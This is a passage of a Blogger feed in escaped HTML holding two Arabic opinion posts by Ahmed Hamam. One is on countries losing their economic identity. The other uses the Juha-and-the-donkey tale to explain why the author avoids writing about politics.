src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMTq2xN8j7QYdb-NWurR4cCWEOrt-RRHNVR9aeQVWIvnC7P79LyLRdI_z6zcaX9GTvcsKltBC-TtBTDf8ujd1ppSNKeRyim62IreoCeiyrHFf0piTabAER-z7OhlPd0nFX0y7E1CJ5C9LN\/s320\/20170911_093734.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u0026nbsp;لا اقصد هنا الهوية الثقافية\nوالوطنية لدولة ما، ولكن ما سأتناوله هنا هو\u0026nbsp;\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 18pt;\"\u003Eالهوية\nالاقتصادية\u003C\/b\u003E\u0026nbsp;للدولة، فقديمًا\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eكانت\nهوية الدول الاقتصادية تعرف بالنشاط الغالب على أفرادها، فمثلًا في شبه الجزيرة\nالعربية كانت تشتهر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eبرعي\nالأبل والتجارة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E، ومنها رحلتي الشتاء والصيف. وعلى\nشاطئ الخليج العربي انتشر صيد الأسماك واللؤلؤ، كذلك عُرفت مصر منذ القدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eبالزراعة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E، ومدينة البندقية قديمًا بالتجارة خاصة البحرية منها. وإن كان الأمر\nلا يخلو من وجود بعض الصناعات الخفيفة لكنها لم تكن السمة الغالبة للنشاط الاقتصادي،\nفلكل دولة أو مدينة نشاط اقتصادي يحدد هويتها. ومع التطور ظهرت في القرون الوسطى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالاقطاعيات\nالزراعية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E، ثم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالثورة\nالصناعية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفي القرن التاسع عشر التي غيرت وجه الحياة على ظهر الأرض، فتحول\nالنشاط الاقتصادي من رعوي زراعي تجاري إلى نشاط صناعي بالمقام الأول، وظهرت\nالمنافسة بين كثير من الدول للتسابق بوضع قدم لها على خارطة الحياة الاقتصادية\nالجديدة خاصة بعد اكتشاف النفط الذي أضاف ايضًا هوية اقتصادية جديدة للدول هي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالدول\nالنفطية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eولم يتوقف الأمر عند هذا الحد بل ظهرت هوية جديدة للدول هي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالدول\nالمعلوماتية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالتي أصبحت تمتلك تكنولوجيا المعلومات والأنظمة الهندسية الحديثة\nوأضحت منتجًا أساسيًا لها، وهكذا تستمر عجلة الاقتصاد في تطور مستمر،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوالدول\nالمتقدمة هي تلك الدول التي وازنت في نشاطها وأهتمت بكل الأنشطة الاقتصادية السابقة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E، فنجدها تهتم بتربية الماشية بنظم حديثة (الرعي)، والزراعة والصناعة\nوالتجارة وإنتاج النفط وتنقيب المعادن والتقدم التكنولوجي. فاستحقت هويتها عن\nجدارة ... هي الدول المتقدمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوهناك\nللأسف الشديد دولًا كانت تشتهر بالزراعة والرعي وقليل من التجارة، لم يحدث بها أي\nتطور بل أهملت أساس حياتها وتميزها، نتيجة صراعات سياسية وحروب عسكرية، فهناك دول\nتمتلك من المقومات الزراعية بل قل من الثروات الزراعية من أنهار ومياه أمطار وأراض\nخصبة وأيدي عاملة، فهي دولة زراعية في المقام الأول، ولكنها أهملت مشاريعها وبورت\nأراضيها وتراجع انتاجها من المحاصيل الزراعية وتنازلت عن مستقبلها الواعد بأن\nتكون\u0026nbsp;\u003Cb\u003Eسلة غذاء العالم\u003C\/b\u003E، ولم تعد في مصاف الدول الزراعية وأضحت تستجدي\nطعامها من المساعدات الدولية ولم تعد تملك ما يكفي حتى لغذائها، وضاعت هويتها\nالزراعية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eواتجهت من بعد ذلك إلى\nقليل من الصناعات التجميعية بحثًا عن هوية، ولم تضع أساسًا للصناعات الثقيلة التي\nهي أساس التطور الاقتصادي؛ فأصبح لديها صناعات كمالية مشوهة غير متكاملة، ولا تؤسس\nلتطور صناعي حقيقي ففقدت هويتها الصناعية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفكان لا بد من التعويض\nوتدارك هذه الخسائر بالعودة والاعتماد على تصدير القليل من الثروة\nالحيوانية،\u0026nbsp;\u003Cb\u003Eفعُدنا إلى بداية المقال\u003C\/b\u003E\u0026nbsp;(عذرًا...\u0026nbsp;\u003Cb\u003Eإلى بداية\nالزمان\u003C\/b\u003E) حينما كان الإنسان يعتمد على الرعي كمصدر للرزق، وبما أن الرعي لم يعد\nوحده يجدي نفعًا في اقتصاديات الدول الحديثة، وبعد الفشل الذريع على مستوى الأنشطة\nالزراعية والصناعية والتجارية، وتدهور الاقتصاد وشارفت الحياة الاقتصادية على\nالإفلاس، كان الاتجاه\u0026nbsp;\u003Cb\u003Eلامتهان العسكرية\u003C\/b\u003E\u0026nbsp;كنشاط يعوض تدهور كل\nالأنشطة الاقتصادية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوفي وقت تتسابق فيه الدول\nلأن تصبح\u0026nbsp;\u003Cb\u003Eدولًا فضائية\u003C\/b\u003E، تستوطن الكواكب الأخرى وتبحث عن التنقيب عن\nالمعادن وإمكانية العيش والحياة والزراعة في كواكب مجموعتنا الشمسية مثل كوكب\nالمريخ، نجد دولًا أخرى\u0026nbsp;\u003Cb\u003Eمازالت تبحث عن هوية\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوحيث أن الهوية هي مجمل\nالسمات التي تميز شيئا عن غيره أو شخصا عن غيره أو مجموعة عن غيرها.\u0026nbsp;وبعد\nاستعراض كل ما سبق؛ يمكن القول أصبح\u0026nbsp;لدينا...\u0026nbsp;\u003Cb\u003Eدولًا بلا هوية\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;جميع\nحقوق الطبع والنشر والنسخ محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/187762518785429764\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/02\/blog-post_17.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/187762518785429764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/187762518785429764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/02\/blog-post_17.html","title":"دول بلا هوية"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMTq2xN8j7QYdb-NWurR4cCWEOrt-RRHNVR9aeQVWIvnC7P79LyLRdI_z6zcaX9GTvcsKltBC-TtBTDf8ujd1ppSNKeRyim62IreoCeiyrHFf0piTabAER-z7OhlPd0nFX0y7E1CJ5C9LN\/s72-c\/20170911_093734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-4377599806179303120"},"published":{"$t":"2018-02-10T11:18:00.001+04:00"},"updated":{"$t":"2018-02-12T08:09:24.046+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"لماذا لا أكتب في السياسة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"166\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/tracks\/398123961\u0026amp;color=%23ff5500\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk-axWPZW1jzoNO-_od9IUh9qBrfeQVVEPOmAb6BAwHGFMao0hXCCra2ibeTcuizZ2t7mAmtfprw5Ux1IfLKBO56PsWWtE0vWtnAeOqJkBKs1vZWpanlOhbeax3BTWAo-AkwMXag6wakpU\/s1600\/argument-clipart-businessmen_arguing_1.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"321\" data-original-width=\"490\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk-axWPZW1jzoNO-_od9IUh9qBrfeQVVEPOmAb6BAwHGFMao0hXCCra2ibeTcuizZ2t7mAmtfprw5Ux1IfLKBO56PsWWtE0vWtnAeOqJkBKs1vZWpanlOhbeax3BTWAo-AkwMXag6wakpU\/s200\/argument-clipart-businessmen_arguing_1.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eسؤال عابر من أحد الأصدقاء المقربين وجهه إلي في إحدى\nالجلسات وهو لماذا لا تكتب في السياسة؟ وحسب كلامه فإنني امتلك مهارة العرض\nوالتحليل ولي خبرة في مجال الكتابة ولي مشاركة جيدة في تحدي مستشرفي المستقبل\nالعرب والخاص باستشراف الأحداث الجيوسياسية والاقتصادية المستقبلية. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eفي بادئ الأمر ترددت عن الإجابة، وحاولت قدر الإمكان أن\nتكون اجابتي بشكل أكثر دبلوماسية، فقلت له لا استطيع أن أجيبك مباشرة، ولكني سأقص\nعليك قصة قصيرة فيها الخلاصة المفيدة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eبادرني بالقول هات ما عندك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eقلت له هل تعرف قصة جحا والحمار و.... لم يدعني أكمل\nكلامي وقاطعني مباشرة وما دخل الحمار بالسياسة وإلى ماذا تلمح؟ \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eعلت وجهي ابتسامة تفاوتت بين السخرية وبين التعجب؛ وقلت\nله لم تسمع مني ولم أسرد قصتي وبادرت بمهاجمتي أليس ذلك سببا لكي لا أكتب في\nالسياسة؟! \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eاعتذر مني ووعد بعدم مقاطعتي حتى أكمل القصة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eقصة جحا وابنه والحمار، هي قصة طريفة حين ركب جحا الحمار\nوجعل ابنه يسير بجواره، فمر على قوم فعابوا عليه أن يركب الرجل الكبير ويترك ابنه\nالصغير يسير، فلما سمعهم قال: لهم وجهة نظر في ذلك، فنزل عن الحمار وركب ابنه،\nوعندما مر على جماعة اخرى، قالوا ما هذا الابن العاق يركب الحمار ويترك أباه يسير،\n\u0026nbsp;عندها وجد جحا حلًا لهذه المعضلة، فركب هو\nوابنه على الحمار، فسمع من يقول يا لقسوة الإنسان يركب الأب وابنه على ظهر الحمار\nأين الرحمة؟ فنزل جحا وابنه عن ظهر الحمار وسارا بجواره، فسمع من يتهكم عليهم\nويسخر منهم قائًلا: لديهم حمار ويسيران على أقدامهما ... ثم تعلوا الضحكات هنا\nوهناك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوهذا يا صديقي حال من يكتب في السياسة، فأول رأي ستكتبه\nستجد من يعارضه، حتى وإن أنكرته فيما بعد وأصلحته وأعدته إلى سيرته الأولى فستجد\nمن يعارض أيضًا، ومما لا شك فيه فإن أول مقال سأكتبه سيضعني في أحد الحزبين ( \u003Cb\u003Eمع\nهذا\u003C\/b\u003E أو \u003Cb\u003Eضد ذاك\u003C\/b\u003E)، \u0026nbsp;هكذا هي الحال\nدائمًا يا صديقي؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eصمت قليلًا ثم نظر إلي قائلًا: لم أنظر إلى الأمر من هذه\nالناحية، ولكن اقر لكي باقتناعي بوجهة نظرك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eقلت له إن الأمر لا علاقة له \u003Cb\u003Eبالاقتناع،\u003C\/b\u003E\u0026nbsp;ولا يعدو\nأكثر من كونه \u003Cb\u003Eامتناع، \u003C\/b\u003Eورغم ذلك سيظل سؤالك يا صديقي العزيز يتردد في ذهني دائمًا،\nلماذا لا أكتب في السياسة؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/4377599806179303120\/comments\/default","title":"تعليقات 